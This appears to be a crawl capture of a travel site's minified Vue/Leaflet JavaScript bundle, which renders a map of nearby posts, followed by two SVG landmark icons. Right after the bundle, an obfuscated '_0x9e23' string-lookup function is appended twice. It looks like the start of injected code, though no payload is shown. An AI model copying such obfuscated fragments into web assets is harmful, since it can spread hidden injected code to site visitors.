n=null!=arguments[e]?arguments[e]:{};e%2?N(Object(n),!0).forEach((function(e){R(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):N(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function R(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var D={props:["endpoint"],components:{LMap:O,LTileLayer:k({render:function(){var t=this.$createElement;return(this._self._c||t)("div")},staticRenderFns:[]},void 0,A,void 0,!1,void 0,!1,void 0,void 0,void 0),LMarker:j({},void 0,E,void 0,void 0,void 0,!1,void 0,void 0,void 0),LIcon:I({render:function(){var t=this.$createElement;return(this._self._c||t)("div",[this._t("default")],2)},staticRenderFns:[]},void 0,{name:"LIcon",props:{iconUrl:{type:String,custom:!0,default:null},iconRetinaUrl:{type:String,custom:!0,default:null},iconSize:{type:[Object,Array],custom:!0,default:null},iconAnchor:{type:[Object,Array],custom:!0,default:null},popupAnchor:{type:[Object,Array],custom:!0,default:function(){return[0,0]}},tooltipAnchor:{type:[Object,Array],custom:!0,default:function(){return[0,0]}},shadowUrl:{type:String,custom:!0,default:null},shadowRetinaUrl:{type:String,custom:!0,default:null},shadowSize:{type:[Object,Array],custom:!0,default:null},shadowAnchor:{type:[Object,Array],custom:!0,default:null},bgPos:{type:[Object,Array],custom:!0,default:function(){return[0,0]}},className:{type:String,custom:!0,default:""},options:{type:Object,custom:!0,default:function(){return{}}}},data:function(){return{parentContainer:null,observer:null,recreationNeeded:!1,swapHtmlNeeded:!1}},mounted:function(){var t=this;if(this.parentContainer=function(t){for(var e=!1;t&&!e;)void 0===t.mapObject?t=t.$parent:e=!0;return t}(this.$parent),!this.parentContainer)throw new Error("No parent container with mapObject found for LIcon");!function(t,e,n,i){var o=function(i){var o,r="set"+((o=i)&&"function"==typeof o.charAt?o.charAt(0).toUpperCase()+o.slice(1):o),s=n[i].type===Object||n[i].type===Array||Array.isArray(n[i].type);n[i].custom&&t[r]?t.$watch(i,(function(e,n){t[r](e,n)}),{deep:s}):"setOptions"===r?t.$watch(i,(function(t,n){Object(g.setOptions)(e,t)}),{deep:s}):e[r]&&t.$watch(i,(function(t,n){e[r](t)}),{deep:s})};for(var r in n)o(r)}(this,this.parentContainer.mapObject,this.$options.props),this.observer=new MutationObserver((function(){t.scheduleHtmlSwap()})),this.observer.observe(this.$el,{attributes:!0,childList:!0,characterData:!0,subtree:!0}),this.scheduleCreateIcon()},beforeDestroy:function(){this.parentContainer.mapObject&&this.parentContainer.mapObject.setIcon(this.parentContainer.$props.icon),this.observer.disconnect()},methods:{scheduleCreateIcon:function(){this.recreationNeeded=!0,this.$nextTick(this.createIcon)},scheduleHtmlSwap:function(){this.htmlSwapNeeded=!0,this.$nextTick(this.createIcon)},createIcon:function(){if(this.htmlSwapNeeded&&!this.recreationNeeded&&this.iconObject&&this.parentContainer.mapObject.getElement())return this.parentContainer.mapObject.getElement().innerHTML=this.$el.innerHTML,void(this.htmlSwapNeeded=!1);if(this.recreationNeeded){this.iconObject&&g.DomEvent.off(this.iconObject,this.$listeners);var t=function(t,e){var n=e.options&&e.options.constructor===Object?e.options:{};t=t&&t.constructor===Object?t:{};var i=z(n);t=z(t);var o=e.$options.props;for(var r in t){var s=o[r]?o[r].default&&"function"==typeof o[r].default?o[r].default.call():o[r].default:Symbol("unique"),a=!1;a=Array.isArray(s)?JSON.stringify(s)===JSON.stringify(t[r]):s===t[r],i[r]&&!a?(console.warn(r+" props is overriding the value passed in the options props"),i[r]=t[r]):i[r]||(i[r]=t[r])}return i}({iconUrl:this.iconUrl,iconRetinaUrl:this.iconRetinaUrl,iconSize:this.iconSize,iconAnchor:this.iconAnchor,popupAnchor:this.popupAnchor,tooltipAnchor:this.tooltipAnchor,shadowUrl:this.shadowUrl,shadowRetinaUrl:this.shadowRetinaUrl,shadowSize:this.shadowSize,shadowAnchor:this.shadowAnchor,bgPos:this.bgPos,className:this.className,html:this.$el.innerHTML||this.html},this);t.html?this.iconObject=Object(g.divIcon)(t):this.iconObject=Object(g.icon)(t),g.DomEvent.on(this.iconObject,this.$listeners),this.parentContainer.mapObject.setIcon(this.iconObject),this.recreationNeeded=!1,this.htmlSwapNeeded=!1}},setIconUrl:function(){this.scheduleCreateIcon()},setIconRetinaUrl:function(){this.scheduleCreateIcon()},setIconSize:function(){this.scheduleCreateIcon()},setIconAnchor:function(){this.scheduleCreateIcon()},setPopupAnchor:function(){this.scheduleCreateIcon()},setTooltipAnchor:function(){this.scheduleCreateIcon()},setShadowUrl:function(){this.scheduleCreateIcon()},setShadowRetinaUrl:function(){this.scheduleCreateIcon()},setShadowAnchor:function(){this.scheduleCreateIcon()},setBgPos:function(){this.scheduleCreateIcon()},setClassName:function(){this.scheduleCreateIcon()},setHtml:function(){this.scheduleCreateIcon()}},render:function(){return null}},void 0,!1,void 0,!1,void 0,void 0,void 0),LPopup:B({},void 0,{name:"LPopup",mixins:[{props:{content:{type:String,default:null,custom:!0}},mounted:function(){this.popperOptions={}},methods:{setContent:function(t){this.mapObject&&null!=t&&this.mapObject.setContent(t)}},render:function(t){return this.$slots.default?t("div",this.$slots.default):null}},{props:{options:{type:Object,default:function(){return{}}}}}],props:{latLng:{type:[Object,Array],default:function(){return[]}}},mounted:function(){var t=this,e=function(t,e){var n=e.options&&e.options.constructor===Object?e.options:{};t=t&&t.constructor===Object?t:{};var i=$(n);t=$(t);var o=e.$options.props;for(var r in t){var s=o[r]?o[r].default&&"function"==typeof o[r].default?o[r].default.call():o[r].default:Symbol("unique"),a=!1;a=Array.isArray(s)?JSON.stringify(s)===JSON.stringify(t[r]):s===t[r],i[r]&&!a?(console.warn(r+" props is overriding the value passed in the options props"),i[r]=t[r]):i[r]||(i[r]=t[r])}return i}(this.popperOptions,this);this.mapObject=Object(g.popup)(e),void 0!==this.latLng&&this.mapObject.setLatLng(this.latLng),g.DomEvent.on(this.mapObject,this.$listeners),function(t,e,n,i){var o=function(i){var o,r="set"+((o=i)&&"function"==typeof o.charAt?o.charAt(0).toUpperCase()+o.slice(1):o),s=n[i].type===Object||n[i].type===Array||Array.isArray(n[i].type);n[i].custom&&t[r]?t.$watch(i,(function(e,n){t[r](e,n)}),{deep:s}):"setOptions"===r?t.$watch(i,(function(t,n){Object(g.setOptions)(e,t)}),{deep:s}):e[r]&&t.$watch(i,(function(t,n){e[r](t)}),{deep:s})};for(var r in n)o(r)}(this,this.mapObject,this.$options.props),this.mapObject.setContent(this.content||this.$el),this.parentContainer=function(t){for(var e=!1;t&&!e;)void 0===t.mapObject?t=t.$parent:e=!0;return t}(this.$parent),this.parentContainer.mapObject.bindPopup(this.mapObject),this.$nextTick((function(){t.$emit("ready",t.mapObject)}))},beforeDestroy:function(){this.parentContainer&&(this.parentContainer.unbindPopup?this.parentContainer.unbindPopup():this.parentContainer.mapObject&&this.parentContainer.mapObject.unbindPopup&&this.parentContainer.mapObject.unbindPopup())}},void 0,void 0,void 0,!1,void 0,void 0,void 0)},data:function(){return{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",zoom:13,center:[0,0],markerLatLng:[0,0],nearPosts:[],currentPost:null}},methods:{getData:function(){var t=this;axios.post(this.endpoint).then((function(e){var n=e.data.currentPost.location;t.center=[n.latitude,n.longitude],t.markerLatLng=[n.latitude,n.longitude],t.currentPost=e.data.currentPost,t.nearPosts=Object.values(e.data.nearPosts).map((function(e){return Z(Z({},e),{},{icon:"accommodation"==e.post_type?t.accommodationIcon:t.attractionIcon})}))})).catch((function(t){}))}},computed:{defaultIcon:function(){return L.icon({iconUrl:"https://gardeshgari724.com/images/marker.png",iconSize:[32,50],iconAnchor:[19,54],popupAnchor:[-2,-63]})},attractionIcon:function(){return L.icon({iconUrl:"https://gardeshgari724.com/dist/images/attraction.png",iconSize:[37,40],iconAnchor:[19,54],popupAnchor:[-2,-63]})},accommodationIcon:function(){return L.icon({iconUrl:"https://gardeshgari724.com/dist/images/Residence.png",iconSize:[37,40],iconAnchor:[19,54],popupAnchor:[-2,-63]})}},mounted:function(){var t=this;this.getData(),setInterval((function(){t.$refs.mymap.mapObject.invalidateSize()}),1e3)}},F=Object(s.a)(D,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",{staticClass:"w-100",staticStyle:{height:"500px"}},[n("l-map",{ref:"mymap",attrs:{zoom:t.zoom,center:t.center,options:{scrollWheelZoom:!1}}},[n("l-tile-layer",{attrs:{url:t.url}}),t._v(" "),null!=t.currentPost?n("l-marker",{attrs:{"lat-lng":t.markerLatLng,icon:t.defaultIcon,zIndexOffset:100}},[n("l-popup",[n("div",{staticClass:"d-flex justify-content-center"},[n("img",{attrs:{src:t.currentPost.small_thumbnail,alt:t.currentPost.title,width:"180",height:"120"}})]),t._v(" "),n("div",{staticClass:"d-flex justify-content-center mt-2"},[t._v("\n                        "+t._s(t.currentPost.title)+"\n                    ")])])],1):t._e(),t._v(" "),t._l(t.nearPosts,(function(e){return n("l-marker",{key:"mapex_"+e.id,attrs:{icon:e.icon,"lat-lng":[e.location.latitude,e.location.longitude]}},[n("l-popup",[n("a",{staticClass:"d-block text-gray-10 hover-t-pink",attrs:{href:e.href}},[n("div",{staticClass:"d-flex justify-content-center"},[n("img",{attrs:{src:e.small_thumbnail,alt:e.title,width:"180",height:"120"}})]),t._v(" "),n("div",{staticClass:"d-flex justify-content-center mt-2 text-center"},[t._v("\n                            "+t._s(e.title)+"\n                        ")])])])],1)}))],2)],1)])}),[],!1,null,null,null).exports;function H(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function U(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?H(Object(n),!0).forEach((function(e){V(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):H(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function V(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}o.a.component("comment",a),o.a.component("post-comments",l),o.a.component("user-content",h),o.a.component("post-user-contents",p),o.a.component("report-problem-form",m),o.a.component("pdf-download-form",v),o.a.component("post-map",F),window.Vue=o.a,window.gardeshgariComponents=U(U({},window.gardeshgariComponents),{},{post_comments:l,post_user_contents:p,report_problem_form:m,pdf_download_form:v,post_map:F})},waba:function(t,e){},yLpj:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: image/svg+xml
request_url: https://gardeshgari724.com/assets/template/gardeshgari/images/souv.svg
body_size: 3300
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="70.27" height="72.176" viewBox="0 0 70.27 72.176">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_2023" data-name="Rectangle 2023" width="68" height="71" transform="translate(0 0)" fill="#fff" stroke="#707070" stroke-width="1"/>
    </clipPath>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd5059"/>
      <stop offset="1" stop-color="#fd5059" stop-opacity="0.231"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd5059"/>
      <stop offset="1" stop-color="#fff"/>
    </linearGradient>
  </defs>
  <g id="Group_1898" data-name="Group 1898" transform="matrix(1, 0.017, -0.017, 1, 2.28, 0)">
    <g id="parthenon" transform="translate(0 0)">
      <g id="Mask_Group_8" data-name="Mask Group 8" transform="translate(0 0)" clip-path="url(#clip-path)">
        <g id="surprise_1_" data-name="surprise (1)" transform="translate(-0.445 0.81)">
          <g id="Group_1899" data-name="Group 1899" transform="translate(53.955 1.034)">
            <path id="Path_1527" data-name="Path 1527" d="M52.706,9.727a4.084,4.084,0,0,0,4.03-4.135,4.031,4.031,0,1,0-8.059,0A4.084,4.084,0,0,0,52.706,9.727Z" transform="translate(-48.676 -1.453)" fill="#fd5059" fill-rule="evenodd"/>
          </g>
          <g id="Group_1900" data-name="Group 1900" transform="translate(1.006 26.488)">
            <path id="Path_1528" data-name="Path 1528" d="M20.746,35.014,16.06,27.625C.074,14.758-6.4,38.66,12.355,36.373Z" transform="translate(-0.908 -23.799)" fill="#fd5059" fill-rule="evenodd"/>
          </g>
          <g id="Group_1901" data-name="Group 1901" transform="translate(18.374 15.997)">
            <path id="Path_1529" data-name="Path 1529" d="M25.922,28.91c11.749-15.177-11.441-22.092-9.192-1.36l3.909,6.919Z" transform="translate(-16.576 -14.589)" fill="#fd5059" fill-rule="evenodd"/>
          </g>
          <g id="Group_1902" data-name="Group 1902" transform="translate(12.88 27.613)">
            <path id="Path_1530" data-name="Path 1530" d="M13.344,35l6.575-1.283,4.268-4.925-1.371-2.523a2.827,2.827,0,0,0-1.058-1.1,2.761,2.761,0,0,0-2.772-.02l-1.718.983L14.9,27.488l-1.835,1.055a2.944,2.944,0,0,0-1.089,3.931Z" transform="translate(-11.62 -24.786)" fill="#fd5059" fill-rule="evenodd"/>
          </g>
          <g id="Group_1903" data-name="Group 1903" transform="translate(25.447 24.775)">
            <path id="Path_1531" data-name="Path 1531" d="M26.921,36.442l11.5-6.586a2.067,2.067,0,0,0,.765-2.76l-2.042-3.762a1.951,1.951,0,0,0-2.686-.782L25.23,27.839l-2.272,1.3v4.925Z" transform="translate(-22.958 -22.295)" fill="#fd5059" fill-rule="evenodd"/>
          </g>
          <g id="Group_1904" data-name="Group 1904" transform="translate(15.139 41.481)">
            <path id="Path_1532" data-name="Path 1532" d="M28.254,63.827V37.6H22.342l-7.235-.642-1.449,5.615V61.188a2.612,2.612,0,0,0,2.569,2.639Z" transform="translate(-13.658 -36.962)" fill-rule="evenodd" fill="url(#linear-gradient)"/>
          </g>
          <g id="Group_1905" data-name="Group 1905" transform="translate(2.088 37.827)">
            <path id="Path_1533" data-name="Path 1533" d="M6.86,47.648l11.5-6.59.328-4.925L14.4,33.754l-2.152,1.235L2.893,40.344A2.063,2.063,0,0,0,2.132,43.1l2.042,3.766a1.957,1.957,0,0,0,2.686.782Z" transform="translate(-1.884 -33.754)" fill="#fd5059" fill-rule="evenodd"/>
          </g>
          <g id="Group_1906" data-name="Group 1906" transform="translate(35.908 42.123)">
            <path id="Path_1534" data-name="Path 1534" d="M50.43,61.109V39a1.463,1.463,0,0,0-1.437-1.476H35.835V63.749H47.861A2.612,2.612,0,0,0,50.43,61.109Z" transform="translate(-32.395 -37.525)" fill-rule="evenodd" fill="url(#linear-gradient)"/>
          </g>
          <g id="Group_1911" data-name="Group 1911" transform="translate(14.604 31.618)">
            <path id="Path_1539" data-name="Path 1539" d="M27.982,35.607l-3.963-7.3L13.176,34.512l3.963,7.3c3.62-2.074,7.224-4.135,10.843-6.209Z" transform="translate(-13.176 -28.303)" fill="#fd5059" fill-rule="evenodd"/>
          </g>
          <g id="Group_1912" data-name="Group 1912" transform="translate(29.735 42.123)">
            <path id="Path_1540" data-name="Path 1540" d="M26.826,37.525h9.613V63.749H26.826Z" transform="translate(-26.826 -37.525)" fill-rule="evenodd" fill="url(#linear-gradient)"/>
          </g>
          <g id="Group_1914" data-name="Group 1914" transform="translate(35.91 2.514)">
            <path id="Path_1542" data-name="Path 1542" d="M42.266,10.285l1.976-2.447c.406-.473.379-.614-.219-.766L40.954,6.29c-.348-.088-.367-.185-.539-.473l-1.55-2.659c-.312-.542-.5-.542-.82,0l-1.55,2.659c-.168.289-.191.385-.539.473l-3.069.782c-.594.152-.625.293-.219.766l1.98,2.447a1.241,1.241,0,0,1,.215.935l-.238,3.024c-.066.626.062.7.633.465l2.7-1.155a1.43,1.43,0,0,1,1,0l2.7,1.155c.57.237.7.16.629-.465l-.234-3.024a1.225,1.225,0,0,1,.215-.935Z" transform="translate(-32.397 -2.751)" fill="#fd5059" fill-rule="evenodd"/>
          </g>
          <g id="Group_1916" data-name="Group 1916" transform="translate(55.598 26.295)">
            <path id="Path_1544" data-name="Path 1544" d="M60.027,31.163,62,28.716c.41-.473.379-.614-.219-.766l-3.069-.782c-.344-.088-.367-.185-.535-.473l-1.55-2.659c-.316-.542-.508-.542-.82,0l-1.554,2.659c-.168.289-.191.385-.535.473l-3.069.782c-.6.152-.629.293-.219.766l1.976,2.447a1.225,1.225,0,0,1,.215.934l-.238,3.02c-.062.63.062.706.633.469l2.7-1.155a1.44,1.44,0,0,1,1,0l2.7,1.155c.57.237.7.16.633-.469l-.238-3.02a1.225,1.225,0,0,1,.215-.934Z" transform="translate(-50.159 -23.629)" fill="#fd5059" fill-rule="evenodd"/>
          </g>
          <g id="Group_1919" data-name="Group 1919" transform="translate(0)">
            <path id="Path_1547" data-name="Path 1547" d="M52.507,39.807H27.7l13.706-7.849a3.117,3.117,0,0,0,1.153-4.166l-2.043-3.764a2.943,2.943,0,0,0-4.055-1.18l-5.7,3.265A12.715,12.715,0,0,0,32,22.057a7.784,7.784,0,0,0-1.4-5.723A6.612,6.612,0,0,0,22.5,14.3,1.046,1.046,0,0,0,22,15.663a1,1,0,0,0,1.331.519A4.637,4.637,0,0,1,29.011,17.6c1.916,2.534,1.181,6.5-1.959,10.631l-1.216.7-.88-1.62a3.884,3.884,0,0,0-.864-1.082,13.227,13.227,0,0,1,1.469-4.13,1.051,1.051,0,0,0-.336-1.422.991.991,0,0,0-1.383.346,15.23,15.23,0,0,0-1.633,4.323,3.7,3.7,0,0,0-2.453.446l-.348.2a13.705,13.705,0,0,1,1.327-7.285,1.05,1.05,0,0,0-.367-1.414.992.992,0,0,0-1.376.377c-1.347,2.391-1.86,5.563-1.53,9.436l-1.216.7C11.11,23.878,6.084,23.075,2.712,25.675a7.045,7.045,0,0,0-2.236,8.1c1.147,2.945,4.016,4.738,7.969,5.116L2.607,42.232a3.111,3.111,0,0,0-1.15,4.163L3.5,50.161a2.97,2.97,0,0,0,2.609,1.568,2.908,2.908,0,0,0,1.446-.386h0l6.578-3.767v16.85A3.63,3.63,0,0,0,17.709,68.1H51.374a3.63,3.63,0,0,0,3.576-3.674V42.317a2.481,2.481,0,0,0-2.444-2.51ZM18.958,42.444l-2.983-5.5,9.084-5.2,2.983,5.5-4.542,2.6a.994.994,0,0,0-.427.244ZM37.442,24.654a.937.937,0,0,1,.469-.126.966.966,0,0,1,.847.509L40.8,28.8a1.013,1.013,0,0,1-.375,1.353L29.8,36.235l-2.983-5.5ZM20.737,27.6a1.747,1.747,0,0,1,.872-.233,1.809,1.809,0,0,1,1.589.953l.879,1.619-9.084,5.2-.881-1.624a1.872,1.872,0,0,1-.221-1.037c0-.01,0-.02,0-.03a1.939,1.939,0,0,1,.062-.342,1.834,1.834,0,0,1,.857-1.114ZM2.345,33A4.938,4.938,0,0,1,3.92,27.33c2.469-1.9,6.283-1.3,10.382,1.586l-.468.268a3.852,3.852,0,0,0-1.642,1.862,20.138,20.138,0,0,0-4.233-.859,1.014,1.014,0,0,0-1.11.916,1.028,1.028,0,0,0,.891,1.141,17.847,17.847,0,0,1,4.164.88,3.974,3.974,0,0,0,.451,1.4l.881,1.624-1.1.629C7.14,37.337,3.487,35.935,2.345,33Zm4.23,16.532a.969.969,0,0,1-1.317-.382L3.216,45.389a1.008,1.008,0,0,1,.372-1.349L12.9,38.707a.979.979,0,0,0,.086-.049l1.231-.7,2.983,5.5L14.666,44.9l-.016.009Zm9.571,14.89v-18l7.94-4.547h4.642v9.161a1.007,1.007,0,1,0,2.013,0V41.876h7.6V66.03h-7.6V55.939a1.007,1.007,0,1,0-2.013,0V66.03H17.709a1.586,1.586,0,0,1-1.563-1.6Zm36.791,0a1.586,1.586,0,0,1-1.563,1.6H40.355V41.876H52.507a.442.442,0,0,1,.43.442Z" transform="translate(0 1.281)" fill="#fff"/>
            <path id="Path_1548" data-name="Path 1548" d="M44.361,16.409c.013.127,1.291,12.776-3.019,17.577a1.055,1.055,0,0,0,.057,1.462.988.988,0,0,0,1.423-.059c4.924-5.485,3.6-18.645,3.541-19.2a1.014,1.014,0,0,0-1.109-.917,1.029,1.029,0,0,0-.892,1.14Z" transform="translate(4.454 1.502)" fill="#fff"/>
            <path id="Path_1549" data-name="Path 1549" d="M52.571,15.769A17.779,17.779,0,0,0,50.3,20.941a1.035,1.035,0,0,0,.757,1.236.988.988,0,0,0,.225.026,1.014,1.014,0,0,0,.981-.8A16,16,0,0,1,54.3,16.838a13.284,13.284,0,0,1,8.2-5.982,1.036,1.036,0,0,0,.745-1.246,1.006,1.006,0,0,0-1.213-.766,15.448,15.448,0,0,0-9.457,6.924Z" transform="translate(5.453 0.606)" fill="#fff"/>
            <path id="Path_1550" data-name="Path 1550" d="M33.959,11.055a1.04,1.04,0,0,1,0,.207l-.237,3.01a1.561,1.561,0,0,0,.467,1.475,1.508,1.508,0,0,0,1.555.043l2.69-1.152a.555.555,0,0,1,.233,0l2.712,1.159a2.146,2.146,0,0,0,.817.2,1.151,1.151,0,0,0,.725-.245,1.563,1.563,0,0,0,.466-1.475l-.233-3.006a1.2,1.2,0,0,1,0-.21l1.954-2.42a1.569,1.569,0,0,0,.462-1.488,1.52,1.52,0,0,0-1.2-.954l-2.972-.757L39.83,2.756a1.548,1.548,0,0,0-1.271-.913h0a1.553,1.553,0,0,0-1.274.908h0l-1.551,2.66-.014.025-2.974.758a1.519,1.519,0,0,0-1.2.955A1.59,1.59,0,0,0,32,8.637ZM36.3,7.42a1.6,1.6,0,0,0,1.121-.877l1.136-1.95L39.7,6.56a1.592,1.592,0,0,0,1.11.86l2.207.562L41.6,9.743a2.247,2.247,0,0,0-.45,1.685l.162,2.1-1.864-.8a2.386,2.386,0,0,0-1.778,0l-1.867.8.165-2.1A2.29,2.29,0,0,0,35.52,9.75L34.09,7.982Z" transform="translate(3.415 -0.364)" fill="#fff"/>
            <path id="Path_1551" data-name="Path 1551" d="M62.865,29.517a1.586,1.586,0,0,0,.465-1.487,1.52,1.52,0,0,0-1.205-.958l-2.967-.756-1.566-2.687a1.553,1.553,0,0,0-1.274-.908h0a1.546,1.546,0,0,0-1.27.91L53.49,26.29l-.015.026-2.968.756a1.52,1.52,0,0,0-1.205.957,1.586,1.586,0,0,0,.465,1.487l1.953,2.418a1.156,1.156,0,0,1,0,.2l-.237,3.01a1.573,1.573,0,0,0,.473,1.478,1.507,1.507,0,0,0,1.549.041l2.691-1.152a.569.569,0,0,1,.237,0l2.708,1.159a2.145,2.145,0,0,0,.817.2,1.154,1.154,0,0,0,.723-.242,1.573,1.573,0,0,0,.473-1.478l-.237-3a1.2,1.2,0,0,1,0-.21Zm-3.508,1.1a2.248,2.248,0,0,0-.45,1.686l.165,2.1-1.867-.8a2.4,2.4,0,0,0-1.778,0l-1.867.8.166-2.1a2.239,2.239,0,0,0-.444-1.674L51.855,28.86l2.209-.563a1.6,1.6,0,0,0,1.114-.875l1.14-1.952,1.1,1.881.041.071a1.6,1.6,0,0,0,1.116.876l2.207.562Z" transform="translate(5.341 2.539)" fill="#fff"/>
            <path id="Path_1552" data-name="Path 1552" d="M52.8,10.888a5.11,5.11,0,0,0,5.036-5.17,5.038,5.038,0,1,0-10.073,0A5.11,5.11,0,0,0,52.8,10.888Zm0-8.275a3.068,3.068,0,0,1,3.023,3.1,3.024,3.024,0,1,1-6.046,0,3.068,3.068,0,0,1,3.023-3.1Z" transform="translate(5.18 -0.544)" fill="#fff"/>
          </g>
        </g>
      </g>
    </g>
    <path id="Path_9793" data-name="Path 9793" d="M65.011.019h1.966V1.984H65.011Z" transform="translate(-2 14.077)" fill="url(#linear-gradient-4)"/>
    <g id="Group_3679" data-name="Group 3679" transform="translate(-2 14.077)">
      <path id="Path_1686" data-name="Path 1686" d="M0,.019H1.966V1.984H0Z" fill="url(#linear-gradient-4)"/>
    </g>
    <path id="Path_9794" data-name="Path 9794" d="M72.354,12.532h1.715V10.817h1.715V9.1H74.069V7.388H72.354V9.1H70.639v1.715h1.715Z" transform="translate(-67.633 11.184)" fill="url(#linear-gradient-4)"/>
    <path id="Path_9795" data-name="Path 9795" d="M72.354,12.532h1.715V10.817h1.715V9.1H74.069V7.388H72.354V9.1H70.639v1.715h1.715Z" transform="translate(-15.633 11.184)" fill="url(#linear-gradient-4)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gardeshgari724.com/assets/template/gardeshgari/images/acco.svg
body_size: 1286
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="67.939" height="59.904" viewBox="0 0 67.939 59.904">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" y1="0.26" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd5059"/>
      <stop offset="1" stop-color="#fd5059" stop-opacity="0.251"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="0.5" x2="0.5" y2="1.661" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd5059"/>
      <stop offset="1" stop-color="#fff"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x2="0.5" y2="1" xlink:href="#linear-gradient-2"/>
  </defs>
  <g id="Group_1962" data-name="Group 1962" transform="translate(-268.038 -1702.519)">
    <g id="arc-de-triomphe_1_" data-name="arc-de-triomphe (1)" transform="translate(268 1699.5)">
      <g id="Group_1960" data-name="Group 1960">
        <g id="Group_1959" data-name="Group 1959">
          <g id="Group_1936" data-name="Group 1936">
            <path id="Path_1603" data-name="Path 1603" d="M8.861,30.482V58.007h15.73V43.284a8.864,8.864,0,0,1,17.727,0V58.007h15.73V30.482Z" fill="url(#linear-gradient)"/>
          </g>
          <g id="Group_1937" data-name="Group 1937">
            <path id="Path_1604" data-name="Path 1604" d="M8.861,58.005h15.73v3.942H8.861Z" fill="#fd5059"/>
          </g>
          <g id="Group_1938" data-name="Group 1938">
            <path id="Path_1605" data-name="Path 1605" d="M42.318,58.005h15.73v3.942H42.318Z" fill="#fd5059"/>
          </g>
          <g id="Group_1939" data-name="Group 1939">
            <path id="Path_1606" data-name="Path 1606" d="M8.861,18.7H58.048v7.875H8.861Z" fill="url(#linear-gradient-2)"/>
          </g>
          <g id="Group_1945" data-name="Group 1945">
            <path id="Path_1612" data-name="Path 1612" d="M6.916,14.757H60.038V18.7H6.916Z" fill="#fd5059"/>
          </g>
          <g id="Group_1946" data-name="Group 1946">
            <path id="Path_1613" data-name="Path 1613" d="M6.916,14.757H9.887V18.7H6.916Z" fill="#fd5059"/>
          </g>
          <g id="Group_1947" data-name="Group 1947">
            <path id="Path_1614" data-name="Path 1614" d="M6.916,26.557H60.038V30.5H6.916Z" fill="#fd5059"/>
          </g>
          <g id="Group_1948" data-name="Group 1948">
            <path id="Path_1615" data-name="Path 1615" d="M6.916,26.539H9.887v3.942H6.916Z" fill="#fd5059"/>
          </g>
          <g id="Group_1949" data-name="Group 1949">
            <path id="Path_1616" data-name="Path 1616" d="M8.861,58.005h2.971v3.942H8.861Z" fill="#fd5059"/>
          </g>
          <g id="Group_1950" data-name="Group 1950">
            <path id="Path_1617" data-name="Path 1617" d="M42.287,58.005h2.971v3.942H42.287Z" fill="#fd5059"/>
          </g>
          <g id="Group_1953" data-name="Group 1953">
            <path id="Path_1620" data-name="Path 1620" d="M12.813,34.42h7.87v5.914h-7.87Z" fill="#fff"/>
          </g>
          <g id="Group_1954" data-name="Group 1954">
            <path id="Path_1621" data-name="Path 1621" d="M46.248,34.42h7.87v5.914h-7.87Z" fill="#fff"/>
          </g>
          <g id="Group_1955" data-name="Group 1955">
            <path id="Path_1622" data-name="Path 1622" d="M11.831,21.654H13.8V23.62H11.831Z" fill="#fff"/>
          </g>
          <g id="Group_1956" data-name="Group 1956">
            <path id="Path_1623" data-name="Path 1623" d="M15.766,21.654h1.966V23.62H15.766Z" fill="#fff"/>
          </g>
          <path id="Path_9784" data-name="Path 9784" d="M65.011.019h1.966V1.984H65.011Z" transform="translate(1 3)" fill="url(#linear-gradient-3)"/>
          <g id="Group_3676" data-name="Group 3676" transform="translate(1 3)">
            <path id="Path_1686" data-name="Path 1686" d="M0,.019H1.966V1.984H0Z" fill="url(#linear-gradient-3)"/>
          </g>
          <path id="Path_9785" data-name="Path 9785" d="M72.354,12.532h1.715V10.817h1.715V9.1H74.069V7.388H72.354V9.1H70.639v1.715h1.715Z" transform="translate(-64.633 0.106)" fill="url(#linear-gradient-3)"/>
          <path id="Path_9786" data-name="Path 9786" d="M72.354,12.532h1.715V10.817h1.715V9.1H74.069V7.388H72.354V9.1H70.639v1.715h1.715Z" transform="translate(-12.633 0.106)" fill="url(#linear-gradient-3)"/>
        </g>
      </g>
      <g id="Group_1961" data-name="Group 1961">
